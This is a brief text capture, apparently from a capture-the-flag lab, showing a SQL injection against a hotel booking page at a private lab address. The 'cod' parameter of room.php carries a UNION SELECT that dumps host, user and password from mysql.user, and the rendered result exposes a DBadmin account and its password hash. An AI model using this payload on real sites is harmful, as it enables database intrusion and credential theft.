 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,(SELECT group_concat(host,user, password) FROM mysql.user),3,4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
5
localhostDBadmin*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
$ 3 / per night
4
Go to book!